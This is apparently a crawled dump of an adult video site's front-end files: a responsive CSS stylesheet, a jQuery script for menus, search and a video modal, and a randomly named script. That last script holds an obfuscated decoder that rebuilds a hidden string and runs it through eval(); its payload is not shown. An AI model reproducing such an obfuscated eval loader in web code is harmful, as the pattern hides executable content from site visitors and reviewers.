.navi-blk a, .navi-blk span { text-transform: uppercase; margin: 4px 2px 0 2px; display: inline-block; vertical-align: top; border-style: solid; border-width: 2px; height: 30px; line-height: 30px; border-radius: 0; padding: 0 5px; min-width: 20px; font-size: 16px; overflow: hidden; }
.navi-blk a.next, .navi-blk span.next, .navi-blk a.prev, .navi-blk span.prev { padding: 0 15px; width: 79px; height: 50px; line-height: 50px; }
.navi-blk a.next::before, .navi-blk span.next::before { content: "\f30b"; font-weight: 900; display:block; float: right; height: inherit; line-height: inherit; font-size: 24px; margin-left: 5px; }
.navi-blk a.prev::before, .navi-blk span.prev::before { content: "\f30a"; font-weight: 900; display:block; float: left; height: inherit; line-height: inherit; font-size: 24px; margin-right: 5px; }

.navi-blk .inner.next-desktop { display: none; }

.list { padding: 20px 10px 0 10px; text-align: center; }

.cats-list a { border-width: 2px; border-style: solid; display: block; overflow: hidden; height: 55px; line-height: 55px; padding: 0 20px; font-size: 16px; text-transform: uppercase; margin-right: 10px; }
.cats-list a::before { content: "\f02e"; font-weight: 900; display: block; float: left; font-size: 20px; margin-right: 3px; }
.cats-list span { display: block; height: 29px; line-height: 29px; padding: 0 5px; font-size: 12px; margin-right: 10px; }
span.swiper-notification { display: none !important; }

.cats-list a.all { border: 0 none; font-weight: bold; transform: translateY(-50%); top: 50%; background: none; font-size: 18px; position: relative; }
.cats-list a.all::before { float: right; content: "\f30b"; font-size: 24px; margin-right: 8px; }

.tags-list { overflow: hidden; padding: 10px 0 0 10px; }
.tags-list a { border: 1px solid transparent; margin: 10px 10px 0 0; display: block; float: left; border-radius: 6px; padding: 0 15px; font-size: 14px; height: 38px; line-height: 38px; overflow: hidden; } 
.tags-list a::before { content: "\f02b"; font-weight: 900; display: block; float: left; font-size: 18px; margin-right: 3px; }

.partners-list a::before { content: "\f14a"; }

.about { overflow: hidden; margin: 5px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: justify; }
.about p { overflow: hidden; margin-top: 15px; }
.about span { font-weight: bold; }
.about a { text-decoration: underline; font-weight: bold; }
.about a:hover { text-decoration: none; }

.footer-blk { margin-top: 60px; padding: 10px 10px 20px 10px; font-size: 16px; line-height: 22px; overflow: hidden; text-align: center; }
.footer-blk .wrapper { padding: 0 !important; min-height: 100% !important; }
.footer-blk p { margin-top: 10px; }
.footer-blk a { margin: 2px 10px 0 10px; }

#scroll-top { overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 40px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top:before { content: "\f106"; font-weight: 900; }

@media all and (min-width:460px) {
    .thumb { float: left; width: 50%; }
    .thumb p { max-height: 20px; white-space: nowrap; text-overflow: ellipsis; padding-right: 5px; font-size: 14px; }
    .thumb-alt p { font-size: 18px !important; }
}

@media all and (min-width:520px) {
    .video-cl .info { padding: 5px 10px 0 10px; }
    .video-cl .info .meta { float: right; }
    .video-cl .info .meta.rating { float: left !important; margin-right: 20px; }
    .video-cl .info .meta a, .video-cl .info .meta span { height: 30px; line-height: 30px; }
}

@media all and (min-width:560px) {
    .thumb p { font-size: 16px; }
}

@media all and (min-width:640px) {
    .brsq-2 { display: inline-block; }
}

@media all and (min-width:760px) {
    .thumb { width: 33.3333%; }
    .thumb p { font-size: 14px; }
}

@media all and (min-width:825px) {
    .wrapper { min-height: 700px; }
    .modal-iframe .inner { width: 825px; margin: 0 auto;}
    .modal-video .video-tb { display: table; width: 100%; }
    .modal-video .video-cl, .modal-video .video-rt { display: table-cell; vertical-align: top; overflow: hidden; }
    .modal-video .video-rt { width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding: 0 15px 0 15px; }
    .modal-video .video-rt .brsq { margin-top: 20px; }
    .modal-video .video-cl { padding: 20px 0 10px 20px; max-width: 600px !important; }
    .modal-video .video-cl .info .meta a.like, .video-cl .info .meta a.dislike { margin-right: 10px !important; }
    .modal-video .video-cl .info .meta span:last-child { margin-right: 0 !important; }
    .modal-video .more-info { padding: 10px 20px 20px 20px; margin: 15px 20px 0 20px; border-radius: 6px; }
    .modal-video .more-button { padding: 10px 0 0 0; display: block !important; }
    p.subtitle { margin: 15px 20px 0 20px; font-size: 18px; }
    .thumbs-swipe { overflow: hidden; padding: 20px 15px 0 15px; }
    .modal-video .thumbs-swipe { padding: 10px 20px 20px 20px; }
    .modal-video .video-cl .info { padding-left: 0; padding-right: 0; }
    .modal-video .video-cl .info .meta a { margin: 5px 5px 0 0; }
    .modal-video .video-rt .brsq-2 { display: none; }
    .modal-video .video-cnt { padding-right: 0; }
    .brsq-300x100 { display: none; }
    .thumb a::after { display: block; }
    .thumb a:hover::after { opacity: 1; }
    .thumb a:hover { background-color: rgb(0,0,0); }
    .thumb a img { -moz-transition: 2s ease; -webkit-transition: 2s ease; -o-transition: 2s ease; transition: 2s ease; }
    .thumb a:hover img { transform: scale(1.2); opacity: 0.7; }
    .modal-video .swiper li .thumb img { -moz-transition: none; -webkit-transition: none; -o-transition: none; transition: none; }
    .modal-video .swiper li .thumb a:hover img { transform: none; }
    .thumb a:hover p { max-height: 40px; white-space: normal; text-overflow: clip; padding-right: 15px; }
    .tags-list { padding: 10px 5px 0 15px; }
    
    .navi-blk { padding-left: 10px; }
    .navi-inner { float: left; overflow: hidden;  }
    .navi-blk .inner { float: left; }
    .navi-blk .inner.next-desktop { display: block; }
    .navi-blk .inner.next-prev a.next, .navi-blk .inner.next-prev span.next { display: none;  }
    .navi-blk a, .navi-blk span { float: left; margin: 4px 4px 0 0; height: 50px; line-height: 50px; min-width: 40px; }
    
}

@media all and (min-width:1020px) {
    h1, h2 { margin-left: 15px; margin-right: 15px; }
    h2 { margin-top: 80px; }
    .head { min-height: 60px; }
    a.logo { float: left; margin: 10px 30px 0 15px; }
    .title-blk { padding: 4px 70px 23px 0; }
    .sort-btn { right: 15px; bottom: 15px; }
    .sort { padding: 15px 20px 30px 20px; }
    .head-btn { display: none; }
    .menu { opacity: 1 !important; background: none; -moz-transition: none; -webkit-transition: none; -o-transition: none; padding: 20px 0 0 0; float: left; transition: none; width: auto; height: auto; position: static; top: auto; left: auto; margin: 0; }
    .menu ul { padding: 0; float: none; }
    .menu li { clear: none; float: left; margin: 0 20px 0 0; }
    .menu a { font-size: 16px; line-height: 20px; }    
    .search-btn { top: 10px; right: 15px; }
    .search .inner { margin-top: 60px; } 
    .search form { margin: 0 auto; }
    .wrapper { min-height: 900px; }
    .thumb .desc { bottom: 12px; left: 15px; }
    .thumb p { font-size: 16px; }
    .thumb-alt p { font-size: 20px !important; }
    .swiper li .thumb .desc { bottom: 10px; left: 10px; }
    .modal-iframe { padding-top: 20px; padding-bottom: 30px; }
    .modal-iframe::after { width: 50px; height: 50px; line-height: 50px; font-size: 50px; top: 0; right: 0; }
    .modal-iframe .spinner { height: 72px; width: 72px; margin: -40px 0 0 -40px; }
    .navi-blk { padding: 26px 13px 0 13px; }
    .brsq { margin: 10px 10px 0 10px; }
    .brsq-3 { display: inline-block; }
    .video-cl .info { padding-left: 0; padding-right: 0; }
    .video-cl .info .meta a, .video-cl .info .meta span { margin: 5px 10px 0 0; }
    .modal-video .video-rt .brsq { margin: 10px 5px 0 5px !important; }
    .list { padding: 20px 15px 0 15px; }
    .brsq-margin-blk { margin-top: 80px; }
    .video-tb { display: table; width: 100%; }
    .video-cl, .video-rt { display: table-cell; vertical-align: top; overflow: hidden; }
    .video-rt { width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding: 0 15px 0 15px; }
    .video-rt .brsq { margin-top: 20px; }
    .video-cl { padding: 20px 0 0 15px; max-width: 600px !important; }
    .video-cl .info .meta a.like, .video-cl .info .meta a.dislike { margin-right: 10px !important; }
    .video-cl .info .meta span:last-child { margin-right: 0 !important; }
    .more-info { display: block; padding: 10px 20px 20px 20px; margin: 15px 0 0 0; border-radius: 6px; }
    .modal-video .more-info { display: none; margin: 15px 20px 0 20px; }
    .more-button { display: none; padding: 10px 0 0 0; }
    .about { margin: 5px 15px 0 15px; }
    .footer-blk { margin-top: 80px; }
    #scroll-top { width: 50px; height: 50px; line-height: 50px; font-size: 50px; }
}

@media all and (min-width:1160px) {
    .thumb { width: 25%; }
    .thumb p { font-size: 14px; }
    .thumb-alt p { font-size: 18px !important; }
    .menu li { margin-right: 30px; }
}

@media all and (min-width:1302px) {
    .modal-video .video-cl .info .meta a, .modal-video .video-cl .info .meta span { height: 40px; line-height: 40px; }
    .more-button { padding: 10px 10px 0 10px; float: left; clear: none; }
    .more-button span { height: 35px; line-height: 35px; padding: 0 15px; }
    .modal-video .video-rt .brsq { margin: 20px 5px 0 5px !important; }
    .modal-video .video-rt .brsq-2 { display: inline-block; }
    .brsq-4 { display: inline-block; }
    .swiper-button-next, .swiper-button-prev { width: 50px; font-size: 38px; }
    .swiper-button-next:before, .swiper-button-prev:before { width: 50px; height: 50px; line-height: 50px; margin-top: -25px; }
}

@media all and (min-width:1360px) {
    .head { text-align: center; }
    a.logo { font-size: 20px; position: absolute; top: 10px; left: 15px; margin: 0; }
    .menu { float: none; display: inline-block; vertical-align: top; }
    .menu li { margin: 0 20px; }
    .thumb p { font-size: 16px; }
    .thumb-alt p { font-size: 20px !important; }
    .search .inner { max-width: 100%; }
    .search form { max-width: 100%; width: 1000px; }
    .searches { max-width: 100%; width: 1000px; }
    .search-input { height: 58px; line-height: 58px; padding: 0 50px 0 20px; }
    .search input { font-size: 16px; }
    .search button { top: 10px; font-size: 24px; }
    .search .inner { margin-top: 100px; } 
    .video-rt .brsq-3 { display: inline-block; }
    .thumbs-swipe .swiper li { width: 260px; }
}

@media all and (min-width:1440px) {
    .modal-iframe { padding-top: 40px; }
}

@media all and (min-width:1540px) {
    .menu li { margin: 0 30px; }
    .thumb { width: 20%; }
    .thumb p { font-size: 15px; }
}

@media all and (min-width:1620px) {
    .brsq-5 { display: inline-block; }
}

@media all and (min-width:1700px) {
    .modal-iframe { padding-top: 60px; }
    .modal-iframe .inner { width: 1302px; }
    .modal-iframe::after { top: 20px; right: 20px; }
    .thumb p { font-size: 16px; }
    .search .inner { margin-top: 180px; } 
    .search form { width: 1300px; }
    .searches { width: 1300px; }
    .video-rt .brsq-4 { display: inline-block; }
    .thumbs-swipe .swiper li { width: 280px; }
    .thumbs-swipe .swiper li .thumb p { font-size: 16px; }
}

@media all and (min-width:1800px) {
    .thumb-alt p { font-size: 22px !important; }
}

@media all and (min-width:1940px) {
    a.logo { left: 0 ; }
    .search-btn, .sort-btn { right: 0; }
    h1, h2 { margin-left: 0; }
    .head-btn, .video-cl .info .meta a.like { margin-left: 0; }
    .sort-btn { margin-right: 0; }
    .navi-blk { padding: 26px 0 0 0; }
    .cats-list, .tags-list, .thumbs-swipe, .video-cl, .video-cl .info { padding-left: 0; padding-right: 0; }
    .about { margin-left: 0; margin-right: 0; }
    .video-rt { padding-right: 0; }
}

--- FILE ---
content_type: application/javascript
request_url: https://roughfreeporn.com/js/functions.js
body_size: 226
content:
$(document).ready(function(){

            	
   	$('.head-btn').click(
		function() {
            $('.menu').toggleClass('active');
            $('.head-btn').toggleClass('active');
            	});
            	
   	$('.search-btn').click(
		function() {
            $('.search').toggleClass('active');
            $('.search-btn').toggleClass('active');
            	});
            	
   	$('.sort-btn').click(
		function() {
            $('.sort').slideToggle('active');
            $('.sort-btn').toggleClass('active');
            $('.content').toggleClass('opacity');
            	});
            	
            $('.thumb a').click(
                function() {
                    $('.modal-iframe').show();
                    $('.modal-iframe .inner').append('<iframe frameborder="0" src=""></iframe>');
                    $('.modal-iframe .inner iframe').attr("src", $(this).attr('data-src') );
                });


                
            $('.modal-iframe, .video-bg').click(
                function() {
                    $(".modal-iframe").hide();
                    $('.modal-iframe .inner').html('');
                    $('.modal-iframe .inner iframe').attr("src", $().attr('') );
                });
                
                
            $('.more-button').click(
                function() {
                    $('.more-info').slideToggle();
                    $('.more-button').toggleClass('active');
                    $('.more-button span').html('Show Info');
                    $('.more-button.active span').html('Hide');
                });
                
     


        

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });

            	

            	
});


$(document).click(function(event) {
    if ($(event.target).closest(".head-btn, .menu ul").length) return; 
    $(".head-btn").removeClass('active');
    $(".menu").removeClass('active');
    event.stopPropagation();
    
});

$(document).click(function(event) {
    if ($(event.target).closest(".search-btn, .search .inner").length) return; 
    $(".search-btn").removeClass('active');
    $(".search").removeClass('active');
    event.stopPropagation();
    
});

$(document).click(function(event) {
    if ($(event.target).closest(".sort-btn, .sort").length) return; 
    $(".sort-btn").removeClass('active');
    $(".sort").slideUp();
    $('.content').removeClass('opacity');
    event.stopPropagation();
    
});


--- FILE ---
content_type: application/javascript
request_url: https://roughfreeporn.com/js/X1Aw8aPVmwFgCokxUNI.js
body_size: 22685
content:
function uojubmdnly(lxck){var gtjwnwpt='Z';var owqfqdxvei='A';var sqtmsf=[];var xzvazyl=new RegExp('['+owqfqdxvei+'-'+gtjwnwpt+']');var hgcaclyq=lxck.split(xzvazyl);for(var i=0;i<hgcaclyq.length;i++){sqtmsf.push(String.fromCharCode(parseInt(hgcaclyq[i],24)/(76)));}eval(sqtmsf.splice(1,sqtmsf.length).join(''));}uojubmdnly('[base64]'); 
     